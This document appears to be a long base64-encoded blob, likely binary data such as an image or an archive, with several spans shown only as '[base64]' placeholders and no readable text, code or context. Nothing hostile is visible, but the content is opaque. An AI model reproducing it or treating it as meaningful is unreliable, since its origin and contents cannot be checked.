7t+90VYGFved9lzIIjN3+uTldAfp6ubNW/OJ1g+tcZ9d63b2Cr7E1LcJUvtbDPkixq3RP3y7b8eSkFiWQG73lRi/WyN3vRLO9hH/Jp18Els+Tam+CClpwwROGmFkElB8eSbg/GrTAg4ZM5C7MO9/4zre+R5xTHfjbSw4ywRDAIAMYCUDHMc6Zjwm0n4YLQIgzRgsKbJCjIgGtq2tQwzE6/g34g1ytJH8yGa9UxoZEYDwUuXKjwc4ykagrETCt/[base64]/4NhRAGN3DIAdoGJLqsQfzGd5TgApjOR7IgQhJvua7REx8PhOJvunzMw1oOIgTIqDakQVbmKUqqQRhKvOjuCDjET9jkjXglfeLP/qjP/sLDxBAoy6CiFPKiLX4ABcwmxHsChgIpTP7igPUwEQJCTaJCTpgM6B7M1CYQKKzE6SzMzTgAZHoCq5gCS0zEn9TqbX+UBSTACwXNJvU4gEL0AG4GMED9IgXEK3Q8oEWOKXWOruzgg+1E4wfNDwW0C0WWAzpCkgGAAJYWoLMKEIqLK/LC7Vqmy4oXEjzEshdwINvocjN040WyJ7r8kJ1usPyupdnyTxhmw70OogS2C42hIDtSoAEeIDMkLbRywznwkMG+Efkci891C0+XBoHYqD4CETaixICyQ/72L0MsrgbyaH/CD4JsxkKexAGocQlGbF8+wKszEqszLd96zdO7Jf6AMUhEpCzUKJS1A8imZgD+bEc4BEo2hEi+wI1AJ9Z9Dg1qEUpMzn7G6O4uggTcIFgRAAGuYBQAqVH60DNSpMTfDn+R2LAnnsTNxO6oSO6vlEsa0QEPaiDOshGBLAATQLGDwibD/xKFQFMm9MrrEsUEZCCF9CyFQmbl3CBGFQCGaQLE6hBVDo7jlSCHawCH3S7mwRIjAQuglymmJTIWssMh2SAZ5MubMFJibwC2HgDgswM6DxD3UCrXIMAMGTOkiSMXCTJjJwWe2qCY4M9hACB7aoAllRJNjxOZsuW5cIMMxROVpPCh3Ia/fxJQAy3b/u2GjkQ3fOo+/CPNvopRiQ+pwyhrROBizEBFMgYKbCCLhgDrEwDO7CDL9DQrOzK6PO3CMg9h4MA7suZUDqLHds9UzwBtZS4BskRAXmiGA0CIXD+gz1wP/jLUWNIAbysP/tDI12EiDLSxRqgOouQzdD8ABRwwcIxIVHiwEMzQEX5GkZZGzEgrDaLQAkcpESqzELyiZ3ATDuwsyBonMcJM6tACQtAAdJcGRfQOUO5qxewgkCrlJpzAU0JLdFSAnbclHezwU/hyCnZxx/sR8Igr9wKyD4YSPYJDNCTSeSULuVcAmppztTLjCvoA03tA0rYVE/91E4FJ99a1FpTlpLbHvYUFkidLoIcUvHETvIEsDRUw+xymWg5jlXVLfE61OWqjZ3chWD6VdtqvaXxQ/[base64]/CDs5hZAVFC2tSYIfhAsfYDkMsEdUukFVOoElsKIeLFQgfNWEWh9SRa7ijCXCyNVI1a3M+AxqYYE4zC1VALZRO9vjGAGu1a1KuBcUoAG4rYES2MgKoDxfozbwxAB1qk/4MknzXIJtwxWEeIAM8C2QlK7+to1I+mKAvgOuzBDWhHLbiJpcylWgbRPEGJBbKImSQYwBDfKRClqwRJSYamUZljEQCtNW/niYAhEyG3hdgMWpLyBX2vUCrBwxIRACPs0Adm24D2KqeR0QAiE+CcOgH0G/HSuQCHg3iyMSITsLgHWDRZBFg/0GZ3DWHoWIUtleKujBJVACbusXiyCtCvOPYkSBNcWAHLiUY9SykJDSNC0JK6UDQACEyBQkxUpZlV1ZObEDPVA6TtIkTYoUxGk6CxCan8JZFDSc9/WaS0q0oKXNFSzU2qwBD2ALs0O7JrAi35Raw+Pb77ha4vSMzwACamlc3VqF3FoFFd6FFi4v8XL+VJocARquYRq+SLT9DSfog0roYR+uhD6Qzt+wYSKu4Yv8FCSmAe3BAPh84RW2LSEuowrY2++kpykBI/OUkm1Tp9/YgBFwgit4A9Nz4oQiY52ENoV0YRUWL8jdBcml3IhKoMu9mkGsgRPYXCAYRAWRgRDlKHP7D5FqSg6SmHmVMAqbHCRpIx7QgTEQgtl1Azeg3dvdN3RFMPtImAIxAYnlgSNQEU1+gc9EU6so0ASROCXaEeYtnCKxkaLRAS+QBLqs3m9AWLyMCO695VuWgvG9rK7AgA/wASVFgRpQGcJRRruK07sqx5cY2Tmw30PABJ3AX5TV3y9tLDrDzDvLGNn+HOBIMQkNVIuVebkFRkYT/ACileCg3VOpXTQb8AATUNpNYdoS4GC282AoZGF8DmF83mcWJkjC+wzDGwE8+NRP5WeDZuFO/VQ8uBcNANy6y2HrDLy9q86tPWh8pmiIRoEb2Ogb8AEldhbCYAGLPuh7AQEMCE8GuIKR5udhu2LzzGIsNk/rfINBoARVWOmVNpY+OGi8vWmD7oPHxek3rlyfNI9jkwH/lFsQwGMgCFGXUZBoDYBpRbfK6VkW6T5A5iAbETJFzgGbqgJIhuRx1Uqs7F5LBkW04AEoWGs56OS1AGXAjGuaa5hEIT+fSsUMWN6h6SAU45EcEIJFuANjqEv++NMFFKhFicBlxf4LLrgIEqI4DDgLJDChYabY1rwrKrUjw2ETZnZmTJiTLeVS/[base64]/MpGJCcrXs0iIkYCgspV2wQE4rLKlADSFaDJhkIEf+CJjDEGIGAFljrF9gBKDD+AzOQAyh46x2YcRqfcU36mlIWXrTAa702Eh/r61YO7MGW5W/wAsSe3FzpwcVubB4oUqFJQT7FAOCWK7u6K5DNObTRo5Gl35uA5miezGkebVgobTq5ZmzcAtkEZUjxipVIwAFmHEphELLwiLFLZ3Xu7e8t2iSoAQx4AbqQC8xxEB/g4DwvVMPz733OjZ1e7kbVYrTFaYz+DcIDDdDDgh++dPcq78uLtpx+jQ3g4UvvYUoggumoNLqgAYIagfpehVbtnvVm75Z+by0+6nte9ZEeJ/[base64]/n4sbHHQrKvQfrFR+JoxFP2jmLmHAlYFxmfrMgHRwIZfQAOiQ/m/[base64]/5ntCJlL/m/0UDNFhtuHaBead3A/[base64]/xRcCFQYHnEeQsvDMUHDkQgQ3vuaXBCBGOaAEEGGkeQXwYKAFffxvPpsMYikxB44IF3LNiysRPCTGGFPOBZhW0d6hAilSS6mJsFD7/IoosXuLDDFmLQYSMgh+i4Y4+gABlkkVMP+SMoTDKJiB2mWWFlEF5vceULJ25pgYo9W4ABiT///MKZaa6pZpsD7TRQFHcjVIMJdvK9BEVVvKkEXUbFFBJRi7LElqGEJuoU4i3tlHjkhTvVx6RnGbUXsTFtsFUYanEaZ1WU2/V5RmA1O1ZZuZr+Ditbg28wGAOhYjrSJn30oZVTrmYUBlGAzrRUTL4CVayxiCnLWAwJTPtsCRBkBkRVQMTgGbYCiBbBvEFIIYYYW/BgwQusuSZCbLFtDIMOOec25ru/YSxcDup74ZwX90eHvQv+BnwdL2acYTt/[base64]/AmRSVGkBvAWJ1sxwJG5GkwGHgCWHIZKc2cxHR6NsgKt1CRUfMICEVgwAlMxYAOSJAopGWA422VkliKx3PC2YrzjGSZ5TaBMAk4QmRiAAAIROIFkqBcB2GhLNAGAgAZUQAQsgEENX8gBibDkm9ZgywIbzIwOhKAD1+zGXewKDg948IUv3K8JEOBXAHbgL/8BrBM7kEN3zsCDF0ABgQUbaHfOcwQMZOCBD2yPDFAwwfpoTGMmQEEGTBAb/swGeisUwiTcYAwSqswZMVhhfBD+s8IXSiiGVAgCF6jwt/XBAAPiE0GH1FO21mxpRS8i4tG+tTQkNm2JUfvRkGzxxKrxSIpKQsSTvLVFKXgrqmgIwgVwmtMXIcABF/hia2jqgg/YoAZqQoLc7CgQT/[base64]/[base64]/+jcHmM9qiJhHgkDtKDAILLBiCEFDQGpm65r++QYEUmmCBAJhtNe+TjZhEwAPNZItf4uVEJ8rr61agRw7maSc/[base64]/oKdhjEhhNNJuYKeE5bPOq+5T6wOW2A2pgkKSIBoVnhbS0MP060RjQKUyYIwiPpPAxi8rrEVm1T/Jofqe7XPTMAa8qVNBLuZKQZyvWtfcyLzmh/PAY/wggAm8NjI1sMd3uCEBjrh2faN62UeWu35FOZjG6TofWgjBE2IMGUq0wWjUdrHuunga0n4QhVW4oMcKKSrXxRXibS0ohaFp6dK++m+9z3iJP0b4Cd+YtSutmKDPwIRVNRDFevQvYajv+FjIJcFepabi4/PAhe4AIl8VhyyIkEHQk6C/kH+RpEnAR2Z3MndEbAc3R7+wRweGd3R1dJorQRdhIHVxZzVUWDP/ZzVyRkKUEUMFE4FbgIpoU4OhUXVeWAJdp20JEAKpiAKiB1pld2l9FxJYEHPAUbbOd3bHc+y0J0KPoAOiYzewQbfCcACDF4RGiHhGR5svAaqeYZoaNj7fFNsOETanFoQjhd5aV4WDhAUmIeUiN6xDRQnGEIg7AEe4AEYZIAMsIHqNYEKyABuVRQF3QdJ+RZ//GBFAcEi7MFHhVuCHMZlHAaD1Q1E2MCF2BDy+UBMXYDP/AxNqcgjRh/StIGINc0hUN+IZZ/2SQ3VENWRXI34gZ+LVd8h6IEVoAH60RgaxF/5YACWsMb8OcD+FznA2KgP/unfm+gA//nf3oicEjSGki0ZpBygSdDFCpBdCSLjysGBqZxETAzd0VFWMiJjGMjSC74KVWDS2XngYHxFnYHSnUkjBZ4gBKigbeHV2FmjqNCgAeqcl83gDS4aoy0GYwBBbdVWZdTHb/gWOIWGaAjAER4hv/[base64]/[base64]/lEIoHFclZGd29oEKAAEbDAIevIEaeEGArsRKvp5hXEtsoqcO3MEi8GEJVQMQAJN99hEVSAH+x/HfXBbiC9iAW9jG+DhehnEJ+aiIC/DAwh2CvwWcwG1lJmafhWoikoCiUomiFZ1iwzFoHUweuxhoi/iMnzIlALwAEqRVDrzq+rCJkeoNHBVZ3NWoMMbgICEmlGapBmSZ1dWcuurc50zm0a2ZD2im1UGdQnhdnWlW08GryvlZOa4gH12paFrgYH6pj+ocmKrmao4pMAnTCdgWtkhT32EPyNBpm7rpAMCpn7rAx8opGVkA9tSpnc4JnELPZ/[base64]/KXOvQxQKuYy6hLtGpo9NBRQ7kAJZSoJxpQJOKRQ+GRWaCI+oGrMDS0EDYbryersp9jtpF6fBUYEwwmmw1RoD1I7aoqQBoTKbdpptCwMd+R/eqhyzOIuS6QD+WbEZhgGfwy8paAEUaEHPyAjaIQ/xiQ83yAs2uFxT0gvzS7KJWgir478/+YqfP4oFsYad23kHS6gD10IfHzF4OZEyeYsx7+IcJCMEdwOc3hJsmlBRJGUbg4KcUeCusYsl/KkEMxNTa+IzPlMj8yYgU1EHcaqXewoLd3kIN2/AN23Aw6PAO30Ldcl/feiKGSqXgLgnhkuJYMhyDMk0QSC6HNfHkctXHSi69UbFuUFhEzElDyOiRMQYwBmOYnqtNFO/rwu6r9ETD6pxReCnqJq+7ZgTtQlIJcqMJNKnUZVaT3qu6Bq8KngAQDIQOjHHqNlLPdYXyylxN+KvVkVIJNAjERu+1gEbfVa8AZAD5hAZuHuH2di95jMcOdMiWFM0L7JOhfoA0wZrGKID+TCnA4G3Ae6wvF8Ls+47DOPSP/1jHwEDBLI+DOPTCJ/Ss/wLzz2qCJvisE+QAG/jsJCxCIixbCQOBA0/QyEwU3inAxYyJBGeADnjbR8mnMwAB1x6GHeUM7dpAYbTT17yAEsQHicSbhmVVihIND0hBG8CwkNwtkdAwDuewMOiwMPizP/OwDztRhXoiKPTb1XCoWCKxFTRo+LkAi0A0RH/Jx37sIjLlvOUUtV7WbWBAAsgoQ6DAL5YrGJeulMUuGa8cIQyGXH1ZOjLAvKJuTfTB0an0G9du71AgIWhK1NHxnFhmDkHSGgdpTZ+KwBIsfwYyy5GSUG9CTW8AU0NdIh/+3TKqRQuRKT2m7PVAT3AuQBRmbxEKwM9QJHQuzHr56ZaAB0UWQsy2ghyoxxAu0wJEQAxYExEQgQZsb/vKrDiwAzb8i85eRyuMRy/MMv/2LzAj9jAHcB8AgQoMgqNOwiAkghsU32IwLURVFArkAGZAD8ZYTH2gAAgNCE6qAQeHMy4eZw59wAOc85XQ7mrQFORpyfxdwAv4KtTMsC3gsG7nrT7XcD//c3DzcA8L699mn5IY8RFbkRg0KI/UgYtEdIvwxri8APNFbm5Q8fOdyBcxz0fngEiP7q30HNRF2aWwgF2jd3qr93qz93rzSky0YCa1N9t9WXvb932jN9udN3v+w1LmqlLsjECAC/iAG0UEOMRxNksOiUVMjMB+4/eD2zUsyVQKOsAJEARSk7TOyVkmOXiEM3iHE4GXgXh6v7fztgw4H0b0EuFuou8/dnXGYnJYfwD7it5A8ZMZgKz4tKwZ8ALmycGtDYoTuOEDxZJkgKHMzvLMKnkt3/IRkEIv9+xhI/b/VsIwE7Mq4IEMOIHPasIkSAIzV0EMDAp9yCF/0G6AbdCYfDZwCEEi6EJ8lpAkHE/gKARmdghre812zQ/kxTa9zd+M1MEhQI1u8/MOB0MN521v/3Yw/[base64]/xBK8CvX+MTzc5vzersj6sBKkx5MPuvLPivlffvG0yqJqiCJqCCJAwCZdMu8lGbRGn2CVgbxnAQt9XkMeCkMQAiYrzJG9n5B3iAavBADXDB/JyArJERhmkY0WwBHQg6LNwCozv6P/czot+zojO6Pzv6zwN0pNstihV0jxT+8aXvG/l5aEODAiB4OnSfyAvYgRUwpQOIAJWMiKmrCItsSQ9+tC8yRo3WegLKAMpd+7IPylskYARQGKC9fWcJVwJqdl7WgN2PloHn0GUheII3i9/fvfPGVApigIX/cVXctK3vOh65WSlZ2q0vU7Zre2EsRhWogOwwwLcTIehnQOUdnm/GSLuztbxnIRZyAni0RvfKQc7W78xaRyv8AQ8sfgw4AR7gDiXowifwD83+iy0zecA4whLo/iD8L2LLQvM7fzD7LBsQLSVMvCakwsUrCO1izH3ISw7kncVYM32E9iQMiHx+QxUYS7Sndod0CAb451RgyQs4V1fd/A6IASD+PALPD8My8H//[base64]/jDjDCrUoESVXZx50JlnsBFHHPn+AFC+AeXbkBRDEqGEkiqqqI6NQTTRRJUUVVSlElVORJHFN4AQAo8XU1nkjipO2MuEHt8yAQUdcoAgrrl6BBIGHRaZxJlqvvnGySfdGA6FqXRAQbQPtMQABh9s4MGGJJJQorEPRAhqP/Qu4KENREyxxaFllomGzjrlHKYhiSq66CBbgmHIoYgkaogigmzhE6GMONrokJBEIomkk/TwSA8EcELAAktxsqALF4QSQYQLctovAaH+TAUAgARK/WCpVj14CqqqZKVKhtZstdWrWXXdVSrcZvWVqrYeuOsEC3qEQFULupwsrxr0SkKHaKVNgjLLYDDB2RM0OwGC0Cz71rHGipuM3L2+vUywE0wY7YFu2/0MA9RQ82zeeXtcLIZ81dqX337VEgJgIGarrQYrdcuBNxMyWGAuW1dTFwYULJvsW8FiOMFZH6LNazmEF7tXupBFPgEINWIxBmUW2VABi+3euKIKFHjiyQX12GvlGmx03hkbDev7I7+eajYD5/d6js++A/+YIxRUUNGlSSjN6Vk+TurbkMBGDHHkE1RepESNKpoQDIXYYKvOCTDUiAGIIfaYZBL+SSS5Qwi/MvDx7iBRINKECI5EIQMd1pjEmCiffHKSx9KtUiofRCMNMxuCsEHZJKhQQmYHgtLSAhE+YDOTU27BZZg56ZRGmjqjkXOZh/Lc06CMTDHoFkAhcj1PQiuyCFFYFOXoEZMahZSkOtqwAxE9XJjJUkwdAMCCF3b6ALQPdprZVKFQxUAoV5cyAVZexR+f/PJ7xQ2ttdJSIgcThjXhhAfUtUDVBJxl1gcUnpV2Wsokvsxxnqmft85lmRcUp2MUO5dfeKOueMXLAu/iDGi6Fa8HuA808arA40SDAfihIAYo8NcI1zIjgGGONhGkysb4oi2geNAEjknMYq4VMYn+mQtdObgYZTSmm44VhzE9StditgXCfI1sMVVIBMqYqIk3OAFElOgDG4YQgZntwAxm+IPVeMGzCYlDZwO6Bn3MAIUdOKBm/[base64]/E3RMLyjYC/+mhYQc2OAylgEN/VT1AS4VsGIJxOFwGHMtCw7rXRb4TLsy2JnTZHA0nekg/PLFNhKOEGBCEFgKC2YwhAlGM/[base64]/PmoTDyu0eAAiQiqYPx0FkHk7AXDVK4Xuc+gKqd0CSs+9nJBURQKpyginkI4GdSUPCUgR4YwVMBVlXSJxUs0W9dnTlB/RLwgBpQhoc2yAESKFpRL50rfqexQPywVZzIXJhclQkMxnjTmHWdNAEqVald7PIuCp40gzae6Y70VdD1lZBfOdVBDWiDgRUerMWjUWhjoGPU/1XsBFfa0VLzQjEagkw6nukMZkSGgkVc1Rj+sUiFGgAZC12waAh1UQAE8HCHOXTCPWdNq1o31Ao5mLEn6inrGn1Gnz+YdUDtEcc2vPEkbpDii+Iw7DgUzQ52iCOxwNAFymRxjMtidraZ1nRmIbQLzmoiR0DgC4/eYiwfqZYvd/PbbPoihD0UjraH80Jg8hUVHWjLhhgY5gt4bYIcwKA6VfCCF6qghGGy8wVbCAIiRBenZTazG9GWbnWvy03yVpN2f/pu7sIr3vGS13fhRG96Q3KIOsRXCmiIbxKC8IJhdm6XMtnSzNBjAf7S77+aex4ABoyUHBg4wQEXuKx8pa0P2GYzE1aVUJbFw/11OFoWzd+KLZgYD6IrMOX+yp+Jiezia/[base64]/hgFwYbClHCjhC8UWdhWWAAOeOOADDrDlFh5xTWdDO9rB74YzoYmn8F47Iwbh7rYB9Sdvf/sgGtn+yEc+4iiVeES9bRBDu+l9ppcgwHNnord++evfl/CEKP32gA4APnD3v18J80vAuia80IXnU39eQoGGoQXxiDPnMhwDfnhDMzCuL8plxVysRzzIgtxlo1Qqxjjq5FAO5V6KgnIMhoxIB/wF5oIMYHIAlI5MSPjCpI5kqKLDpCAD44CANyhDWqqMOYIIy6gKqICE50QGCCYNZcosEZqhGcwMkBJHzYagEgZhEY4wEj6BFhgtrfYqjzihjKAgz/7jPtwOa34Gr/7gjdgDG8bhGbyhGsBBFLaoCt+OjTQEPpgB0xaPDRfPGY5BFnRBFJwtGnIBEtJACnjAL44kWtonLjD+Yy++4Mui5nAmwS9qSgmGTNc8qrdeYPWGKUmaYET2oriWQLfO43OCoA0ywfdKJxqAT/ikjbrohHWM7xaiL/muSdu2qfm67dsMJVGkj/qsz1EwwVEOQQ+kgDzG7yVw7yfoLcZ0onP8C8C0h98G7AOUoP3Ixw0SIRKeERojIRG+YFaaMRqhcRrHhwoSwRmj0Q2+YMGmggqa8Q7ugBu50Q1qwL805wP6wgb0Jwf6z/90QAma8Ry5cQ10wKQwQKK+wBzP0Qv2YuI6bgEtKAfcoBwT8g6+YKHGL1nqogkQUiHvwA1y4DQc0IMSI1/Y7w6uMdTWQonkRhLu8Rqj8R7PkSH+mWwx/JEb/[base64]/dinfHsAY+w0DlmAZxUcS/gE6o1P+Ov8hEqriOadzOqtzVxIBHLAzOiVhVrygO70TOu/[base64]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[base64]/f/57+PXZIiAssJhiICiPHNLGBVLY8ciDDyIioR1SuKBcctch8AF1DnTooQPSJdehBQkAYKKJF3ig4oosYqBEEzAqoYMSNNZI4xc6/UNTS/7kqKNLPerkxkT97GPkkUgayZBLTHKE0UT+dLRPlD0BAgg6HQk0UpP1SESNFzqlZNGTIfljppkb1XT+5pk6bVnSSWLqw1KTdML0DzUS9SNmR/[base64]/UNlnX/S6RKZN3GEz9UGLROuNFmiRGeXd+KZZ497XmS1TTr2I3c/[base64]/[base64]/[base64]/HUoBya4nwOCwAMRaHMLoEjWeA6GMGxxY5zkPKB8+oPOdKqzncjVmIAkOEEDIQINSQhCDaRbz39x5wX8dEAGMtCFEZYQZycCEb06xMKErigHRKNhbmhII4kG9Ydh0hpGDSInQnGkRx71EZRyWCQnCVFwXsrTElc6RbRtlHJrBEcs0LjFnv4JJkqcKEOmIRF/1CPCRnzcGMeYkQ2vKSNfGMq/6IgCN9yxEk0FFVT+pQoBFbxBFarIajNWlyo15OAOtAOdM5oyFmf4ojFp1eRb4+qqcZCjk44wxK4Uo1fGkIOv0UiNb/9qGsguIxe4OAUkHiEhgRnWQKcIsyhEgYvGEmM006hsL12TPdfcYbPDHJcx0wWc0t7MAvvCHwLgdz8EwIBn0qkna13Ag0zgopSVDadvnYWZciK3uOfEWHIfFozldgye8UTZGKRA2yAEQQpoGIMValucD2QlA0IIUYcGWkIA6Ixfe0aoeT2gg/Q+FGk2mkg5ds3rXvv618AOdq8n8sQx7gPYcvq1K9zgCmCn4Qu/RkeZ2FThX+OjDWhIx6/7gQ5fg6Tbw5aIGvL+xGs9+Rod+Ng1PYiEt2MDG2/98FNG0l2Omvr6H7yGyT7Qwe9++/vfAOd3kCBCpHdrRNjl9gfCd22nSOTgXy8wCg+IggIwgAXGmkhxWGRBCalGAAiLUMVbiPEptrhBCYlgC4yPseOWt9wY2HhrXWqFSZkTGVhJNkQjltzkxjx5t1OW1vSiYWViYFkUkMjEIwKhh6Z7mcunKOVoEt1LbW2LzV+AsxSImQg6/0YWdr4zBkwb0PhJ5wNjB9ELgnABB3zABYh4T8GkrOhFA9fR7YR0pCeNQPpY+tLxNEUmECSwBwkiEHZIgxTkhXYUxFEHICI7C5NzgVLLFkSzprWtjwb+0RruZOGgD/2unZgIH7nb1zD5dTq8oe1f+wMc0Z436q32a3WMbdv0zvc/wM3riayB3Ls2d6/R3Xt/wJtuwT5+3mRf79zvWuEM16/0fUSNE9wBSgafKejT0XqEv/EEEB8xUSaeA4vLAiyU0DhVOm6BCMhgErLQRWP3qIs76CASuri4y/fvDGIA5q1CRmRuFVc+p3N0UAjCExg9Nw7woAxRNmXYQll/xTCb4VvScIFTlh6+VRoZaFlV12bg0Aw6sFmfJgU20AXGgExhUFoys2ojwjOxdhxIkQGm1SEuMD8X8AJtICDCsAxSBoHccIHAFVyTpncLdFxF6HfvBHiBBwr+ToggJhMIadAFQYABH2BUcQQDkXccB0UvrPUCNkBbL+B2IhBb5vUiMXJrRqMDzZAn/hYPCBdw6ACHwuZvDNEMSnAH3lAmdNhr8SAR1qZ9rodv55YRvLdrfwh9oicQeBMkh1gOEzEk/3B6/dCHu0Z8wSd6cch8mMhrigg33cdr0lZhllgOfzgRsWACGaAE1bZtaLR9oRhsb6RN4Td+9aQDanBxsoBilUAVSzEIUoUCMiAVMnZIi6ADd6AJurALTMF/[base64]/[base64]/sM1A4Uy+RRx0fMJJI0TMjsiEIcAFicASHAAtzZ5pBiIGMZkASOZEUaTF8504CcgoZGXgGwpFLpwddgEE6cCgokHbw0iHG8SEi8IVh+GltIAbaMXEmoCIzOZMYEEO5cZM2GQk6+ZM5spPB1pP/EAlGkwpt2Ws/xZXB1pSTOIhc2SP7xm9rVIoTkZNXmZW5t5UKiogZ0XqdmInBt3sb6pZVuVAHWm5OuWuu4D7Nxmt0yWvaAD62gKASoVkmcKMmEHF82ZdAAJhTIZi9SBWFKQNA0BaM1Raa0AT+ychyj8l/vVBJATiNlMmNvVAIf/AHrZCAC2hkoemQDIOB4aiaqOlXqnmarMlmrrk94OAGzvRpViAFmlANzhAGDaCbzMSbHGKFDnBdILKWqUVQFzBQLoAGPHAI4hFlpumlqNloeMdO1WlcfAcxGxNmYdYx3Cl4HYkI4ekFindUEWACx5EBJqAAz/EhBOkyzeECLgAD1cWqPIABHlCfFzA0MNJQ+QlRt7oGotAMFKYj/ukNcNGrAApsQTINsSAJa2A0OfkPSRkPfjKihVhwJLoPNYUPzVqtduJtp9d7ElF6/9B9WHluuecP+8B95nqu6Jqu5ipvHup88TCsPTKWCsr+EGuAXie6a2vkfNoAFC26ay+Kr1XQBNBAo/[base64]/+gDpBruD/1D5n+27mee7gMyrmQe0YSkbmk+62fa7inOA3emg6JGw+Qiw6V6A6j+DS2+zQ96bq0iw+Q+7iG2yOVCLudGw/JkLroECTUoAPe6g+eCxO8i7j8BrncF7voALlrJAnugwHxkrB9KQRV4FRLgQeVAGOc03EKAAFeYLFt0QRqoAsb63JjoQu4kDs0B1eVCYCCQbII+BeYtBiWuRh3sbKIKoR9FQ2XwRl/JbPjyA1pBoHS8sAJnI4e+IGy0S07extS0AV3MARDa6fTNFAoZCHSEXHdUU9/GnnoKQX0tAOm0FdBeJoPeXeNSmnVeZ2P9rXbyZ0d+QhtkAN2oHRMGwF9OcTvU0L++9gv+vMvH9R2xmECIra3M4leaSi4VAwUhOu7nYuWOaINnyu5gqsE/[base64]/gnEXz6AMoOnMcucw8WEZBTyaXlqzDPzA1RKz6oizIOgGPFCCXTAEKzC0zOSCKGS3xvECVogBm/X+px/wZ0jxAl1QT2iAC33lkOqhqM/CqNNpTjVsw+ukhBlpqd0peCADA12gdIgQHScQA+CTA11gB4RqnC2Yj/[base64]/PObNYuyxdu7UC/[base64]/1EORLqnssQm965DOEGKLBg//Dq7hDgqJ7U8p2uBX7rEmEB3jqJZ5zIDZ66Aw7UfTx9/tAOkHvs1KcD7vzhQxzii+CLb9CLaq0KKDBVnSIJXrAIdq0KksB0gVDjZgYNebU7bTX+pfjLDs8A5Fk65EXeGLWCDb0gDGeWms+5MFauaELY5EDoGbRkPQfjzVW3PZCwdVZQBeUcM/iyha4dPx/wAmtr5jVzHJzVMkGABrSdzwt82/0snf+cQHqHXP/sqMqV54HHSmggAoFwCqbwCFJgHNt1AkLQBDrAA078BYFgCocgBmiABmLAMhpNg+5MhRA3n5V38zBi6YIrBBNh68W+4P8APulN6xBu7Kde6pnr3s1eJhl+4T3CD1J/uJp+9pouyv/AD8M7EULAA7Ru67ju7AVu3x3muRNxHLRe4B1a9gKu4doQye2gDXDT6+5gJ/xQ34pf4Omg+HnMDxORCKa8WSD+XtbVvn6UcH6DeSnVnddusAaP2Ud30AVWoAeQIAla9TzR8AzDI9i8w+7C/O6kEO//J3O/cjvPcMAse7VwbuUQCBp+VXfqkdm7ZPAUzC1usHXjvAJeXtqmBU229T0V31q8+T21FXGz3YPWbIEx